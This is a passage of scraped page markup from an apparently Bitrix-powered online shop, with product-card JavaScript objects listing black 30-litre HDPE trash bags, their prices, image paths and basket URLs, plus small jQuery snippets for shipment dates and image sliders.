pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_3260_047d4fb7f45644fb84c763efccc6974b','PICT_ID':'bx_3487917369_3260_047d4fb7f45644fb84c763efccc6974b_pict','PICT_SLIDER_ID':'bx_3487917369_3260_047d4fb7f45644fb84c763efccc6974b_pict_slider','QUANTITY_ID':'bx_3487917369_3260_047d4fb7f45644fb84c763efccc6974b_quantity','QUANTITY_UP_ID':'bx_3487917369_3260_047d4fb7f45644fb84c763efccc6974b_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_3260_047d4fb7f45644fb84c763efccc6974b_quant_down','PRICE_ID':'bx_3487917369_3260_047d4fb7f45644fb84c763efccc6974b_price','PRICE_OLD_ID':'bx_3487917369_3260_047d4fb7f45644fb84c763efccc6974b_price_old','PRICE_TOTAL_ID':'bx_3487917369_3260_047d4fb7f45644fb84c763efccc6974b_price_total','BUY_ID':'bx_3487917369_3260_047d4fb7f45644fb84c763efccc6974b_buy_link','BASKET_PROP_DIV':'bx_3487917369_3260_047d4fb7f45644fb84c763efccc6974b_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_3260_047d4fb7f45644fb84c763efccc6974b_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_3260_047d4fb7f45644fb84c763efccc6974b_not_avail','COMPARE_LINK_ID':'bx_3487917369_3260_047d4fb7f45644fb84c763efccc6974b_compare_link','SUBSCRIBE_ID':'bx_3487917369_3260_047d4fb7f45644fb84c763efccc6974b_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_3260_047d4fb7f45644fb84c763efccc6974b)
				{
					window.obbx_3487917369_3260_047d4fb7f45644fb84c763efccc6974b.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_3261_1abc121166c90f62886d9757840732ef =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'3261','NAME':'Мешки ПНД 30 литров черные (8 мкм, 25 шт, 50х60 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-25-shtuk-pnd-chernye-8-mkm-mirpack/','PICT':{'ID':'38584','TIMESTAMP_X':'25.06.2024 00:03:19','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'107742','CONTENT_TYPE':'image/png','SUBDIR':'iblock/f31','FILE_NAME':'mjra5kktk9ev7brasbtko9opvgds2t9x.png','ORIGINAL_NAME':'3025xit.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'d01064b5a922cd457fd0aad2b37ab989','SRC':'/upload/iblock/f31/mjra5kktk9ev7brasbtko9opvgds2t9x.png','UNSAFE_SRC':'/upload/iblock/f31/mjra5kktk9ev7brasbtko9opvgds2t9x.png','SAFE_SRC':'/upload/iblock/f31/mjra5kktk9ev7brasbtko9opvgds2t9x.png','ALT':'Мешки для мусора 30л, 8 мкм, в рулоне 25 штук, черные, 50х60 см, ХИТ','TITLE':'Мешки для мусора 30л, 8 мкм, в рулоне 25 штук, черные, 50х60 см, ХИТ'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'45','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'26.51','UNROUND_PRICE':'26.51','BASE_PRICE':'26.51','PRICE':'26.51','ID':'301','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'26.51','RATIO_BASE_PRICE':'1192.95','PRINT_RATIO_BASE_PRICE':'1 192.95','PRINT_PRICE':'26.51','RATIO_PRICE':'1192.95','PRINT_RATIO_PRICE':'1 192.95','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'45'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'296':{'ID':'296','RATIO':'45','IS_DEFAULT':'Y','PRODUCT_ID':'3261'}},'ITEM_MEASURE_RATIO_SELECTED':'296','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_3261_1abc121166c90f62886d9757840732ef','PICT_ID':'bx_3487917369_3261_1abc121166c90f62886d9757840732ef_pict','PICT_SLIDER_ID':'bx_3487917369_3261_1abc121166c90f62886d9757840732ef_pict_slider','QUANTITY_ID':'bx_3487917369_3261_1abc121166c90f62886d9757840732ef_quantity','QUANTITY_UP_ID':'bx_3487917369_3261_1abc121166c90f62886d9757840732ef_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_3261_1abc121166c90f62886d9757840732ef_quant_down','PRICE_ID':'bx_3487917369_3261_1abc121166c90f62886d9757840732ef_price','PRICE_OLD_ID':'bx_3487917369_3261_1abc121166c90f62886d9757840732ef_price_old','PRICE_TOTAL_ID':'bx_3487917369_3261_1abc121166c90f62886d9757840732ef_price_total','BUY_ID':'bx_3487917369_3261_1abc121166c90f62886d9757840732ef_buy_link','BASKET_PROP_DIV':'bx_3487917369_3261_1abc121166c90f62886d9757840732ef_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_3261_1abc121166c90f62886d9757840732ef_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_3261_1abc121166c90f62886d9757840732ef_not_avail','COMPARE_LINK_ID':'bx_3487917369_3261_1abc121166c90f62886d9757840732ef_compare_link','SUBSCRIBE_ID':'bx_3487917369_3261_1abc121166c90f62886d9757840732ef_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_3261_1abc121166c90f62886d9757840732ef)
				{
					window.obbx_3487917369_3261_1abc121166c90f62886d9757840732ef.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_3262_6efc7c1ec0d4e7b30fd9a39a8da9b7cb =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'3262','NAME':'Мешки ПНД 30 литров черные (8 мкм, 30 шт, 50х60 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-pnd-chernye-8-mkm-mirpack/','PICT':{'ID':'38586','TIMESTAMP_X':'25.06.2024 00:03:27','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'118178','CONTENT_TYPE':'image/png','SUBDIR':'iblock/b78','FILE_NAME':'g81sb3jv8oteee8w0mb41cgenmk9lydu.png','ORIGINAL_NAME':'3030xit.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'170088977c5cf1f211808f29f8f0a45e','SRC':'/upload/iblock/b78/g81sb3jv8oteee8w0mb41cgenmk9lydu.png','UNSAFE_SRC':'/upload/iblock/b78/g81sb3jv8oteee8w0mb41cgenmk9lydu.png','SAFE_SRC':'/upload/iblock/b78/g81sb3jv8oteee8w0mb41cgenmk9lydu.png','ALT':'Мешки для мусора 30л, 8 мкм, в рулоне 30 штук, черные, 50х60 см','TITLE':'Мешки для мусора 30л, 8 мкм, в рулоне 30 штук, черные, 50х60 см'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'26','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'31.82','UNROUND_PRICE':'31.82','BASE_PRICE':'31.82','PRICE':'31.82','ID':'302','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'31.82','RATIO_BASE_PRICE':'827.32','PRINT_RATIO_BASE_PRICE':'827.32','PRINT_PRICE':'31.82','RATIO_PRICE':'827.32','PRINT_RATIO_PRICE':'827.32','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'26'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'297':{'ID':'297','RATIO':'26','IS_DEFAULT':'Y','PRODUCT_ID':'3262'}},'ITEM_MEASURE_RATIO_SELECTED':'297','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_3262_6efc7c1ec0d4e7b30fd9a39a8da9b7cb','PICT_ID':'bx_3487917369_3262_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict','PICT_SLIDER_ID':'bx_3487917369_3262_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict_slider','QUANTITY_ID':'bx_3487917369_3262_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quantity','QUANTITY_UP_ID':'bx_3487917369_3262_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_3262_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quant_down','PRICE_ID':'bx_3487917369_3262_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price','PRICE_OLD_ID':'bx_3487917369_3262_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price_old','PRICE_TOTAL_ID':'bx_3487917369_3262_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price_total','BUY_ID':'bx_3487917369_3262_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_buy_link','BASKET_PROP_DIV':'bx_3487917369_3262_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_3262_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_3262_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_not_avail','COMPARE_LINK_ID':'bx_3487917369_3262_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_compare_link','SUBSCRIBE_ID':'bx_3487917369_3262_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_3262_6efc7c1ec0d4e7b30fd9a39a8da9b7cb)
				{
					window.obbx_3487917369_3262_6efc7c1ec0d4e7b30fd9a39a8da9b7cb.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_117_68faf96cd477f0fdccbf45138d28e5c5 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'117','NAME':'Пакеты ПНД 30 литров особопрочные черные (12 мкм, 20 шт, 50х60 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-chernye-12-mkm-mirpack/','PICT':{'ID':'36892','TIMESTAMP_X':'25.06.2024 00:22:25','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'115597','CONTENT_TYPE':'image/png','SUBDIR':'iblock/3b6','FILE_NAME':'r7agakwuuh2w0krfsws52vvkvj49aqwb.png','ORIGINAL_NAME':'3020extra.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'c72f1456e419f67cb1fcf5c127621b7e','SRC':'/upload/iblock/3b6/r7agakwuuh2w0krfsws52vvkvj49aqwb.png','UNSAFE_SRC':'/upload/iblock/3b6/r7agakwuuh2w0krfsws52vvkvj49aqwb.png','SAFE_SRC':'/upload/iblock/3b6/r7agakwuuh2w0krfsws52vvkvj49aqwb.png','ALT':'Пакеты для мусора 30 л, 12 мкм, ПНД, черные, в рулоне 20 шт, 50х60 см, особопрочные, MIRPACK','TITLE':'Пакеты для мусора 30 л, 12 мкм, ПНД, черные, в рулоне 20 шт, 50х60 см, особопрочные, MIRPACK'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'33','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'26.25','UNROUND_PRICE':'26.25','BASE_PRICE':'26.25','PRICE':'26.25','ID':'81','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'26.25','RATIO_BASE_PRICE':'866.25','PRINT_RATIO_BASE_PRICE':'866.25','PRINT_PRICE':'26.25','RATIO_PRICE':'866.25','PRINT_RATIO_PRICE':'866.25','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'33'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'111':{'ID':'111','RATIO':'33','IS_DEFAULT':'Y','PRODUCT_ID':'117'}},'ITEM_MEASURE_RATIO_SELECTED':'111','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_117_68faf96cd477f0fdccbf45138d28e5c5','PICT_ID':'bx_3487917369_117_68faf96cd477f0fdccbf45138d28e5c5_pict','PICT_SLIDER_ID':'bx_3487917369_117_68faf96cd477f0fdccbf45138d28e5c5_pict_slider','QUANTITY_ID':'bx_3487917369_117_68faf96cd477f0fdccbf45138d28e5c5_quantity','QUANTITY_UP_ID':'bx_3487917369_117_68faf96cd477f0fdccbf45138d28e5c5_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_117_68faf96cd477f0fdccbf45138d28e5c5_quant_down','PRICE_ID':'bx_3487917369_117_68faf96cd477f0fdccbf45138d28e5c5_price','PRICE_OLD_ID':'bx_3487917369_117_68faf96cd477f0fdccbf45138d28e5c5_price_old','PRICE_TOTAL_ID':'bx_3487917369_117_68faf96cd477f0fdccbf45138d28e5c5_price_total','BUY_ID':'bx_3487917369_117_68faf96cd477f0fdccbf45138d28e5c5_buy_link','BASKET_PROP_DIV':'bx_3487917369_117_68faf96cd477f0fdccbf45138d28e5c5_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_117_68faf96cd477f0fdccbf45138d28e5c5_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_117_68faf96cd477f0fdccbf45138d28e5c5_not_avail','COMPARE_LINK_ID':'bx_3487917369_117_68faf96cd477f0fdccbf45138d28e5c5_compare_link','SUBSCRIBE_ID':'bx_3487917369_117_68faf96cd477f0fdccbf45138d28e5c5_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_117_68faf96cd477f0fdccbf45138d28e5c5)
				{
					window.obbx_3487917369_117_68faf96cd477f0fdccbf45138d28e5c5.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_118_f9929c205513350452dedbb451b25159 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'118','NAME':'Пакеты ПНД 30 л черные (12 мкм, 30 шт, 50х60 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-pnd-chernye-12-mkm-mirpack/','PICT':{'ID':'41728','TIMESTAMP_X':'25.06.2024 00:22:32','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'82453','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/529','FILE_NAME':'xomv23a0z7qk7qd167zqi752hzyxtx77.jpg','ORIGINAL_NAME':'1508.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'e4b80ac5240062e91a7480db58110035','SRC':'/upload/iblock/529/xomv23a0z7qk7qd167zqi752hzyxtx77.jpg','UNSAFE_SRC':'/upload/iblock/529/xomv23a0z7qk7qd167zqi752hzyxtx77.jpg','SAFE_SRC':'/upload/iblock/529/xomv23a0z7qk7qd167zqi752hzyxtx77.jpg','ALT':'Пакеты для мусора 30 л, 12 мкм, ПНД, черные, в рулоне 30 штук, 50х60 см, EXTRA','TITLE':'Пакеты для мусора 30 л, 12 мкм, ПНД, черные, в рулоне 30 штук, 50х60 см, EXTRA'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'24','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'37.88','UNROUND_PRICE':'37.88','BASE_PRICE':'37.88','PRICE':'37.88','ID':'82','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'37.88','RATIO_BASE_PRICE':'909.12','PRINT_RATIO_BASE_PRICE':'909.12','PRINT_PRICE':'37.88','RATIO_PRICE':'909.12','PRINT_RATIO_PRICE':'909.12','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'24'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'112':{'ID':'112','RATIO':'24','IS_DEFAULT':'Y','PRODUCT_ID':'118'}},'ITEM_MEASURE_RATIO_SELECTED':'112','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_118_f9929c205513350452dedbb451b25159','PICT_ID':'bx_3487917369_118_f9929c205513350452dedbb451b25159_pict','PICT_SLIDER_ID':'bx_3487917369_118_f9929c205513350452dedbb451b25159_pict_slider','QUANTITY_ID':'bx_3487917369_118_f9929c205513350452dedbb451b25159_quantity','QUANTITY_UP_ID':'bx_3487917369_118_f9929c205513350452dedbb451b25159_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_118_f9929c205513350452dedbb451b25159_quant_down','PRICE_ID':'bx_3487917369_118_f9929c205513350452dedbb451b25159_price','PRICE_OLD_ID':'bx_3487917369_118_f9929c205513350452dedbb451b25159_price_old','PRICE_TOTAL_ID':'bx_3487917369_118_f9929c205513350452dedbb451b25159_price_total','BUY_ID':'bx_3487917369_118_f9929c205513350452dedbb451b25159_buy_link','BASKET_PROP_DIV':'bx_3487917369_118_f9929c205513350452dedbb451b25159_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_118_f9929c205513350452dedbb451b25159_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_118_f9929c205513350452dedbb451b25159_not_avail','COMPARE_LINK_ID':'bx_3487917369_118_f9929c205513350452dedbb451b25159_compare_link','SUBSCRIBE_ID':'bx_3487917369_118_f9929c205513350452dedbb451b25159_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_118_f9929c205513350452dedbb451b25159)
				{
					window.obbx_3487917369_118_f9929c205513350452dedbb451b25159.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'119','NAME':'Мешки ПНД 30 литров черные (12 мкм, 50 шт, 50х60 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-12-mkm-mirpack/','PICT':{'ID':'41684','TIMESTAMP_X':'25.06.2024 00:22:38','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'85026','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/2e0','FILE_NAME':'ajf2q63pw9n8lljaaiabi300acjjd3l8.jpg','ORIGINAL_NAME':'1430.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'6295a5fa8e97179ea2b4fc3ee1e3b498','SRC':'/upload/iblock/2e0/ajf2q63pw9n8lljaaiabi300acjjd3l8.jpg','UNSAFE_SRC':'/upload/iblock/2e0/ajf2q63pw9n8lljaaiabi300acjjd3l8.jpg','SAFE_SRC':'/upload/iblock/2e0/ajf2q63pw9n8lljaaiabi300acjjd3l8.jpg','ALT':'Пакеты для мусора 30 литров, 50 штук, 12 мкм, черные, 50х60 см, EXTRA','TITLE':'Пакеты для мусора 30 литров, 50 штук, 12 мкм, черные, 50х60 см, 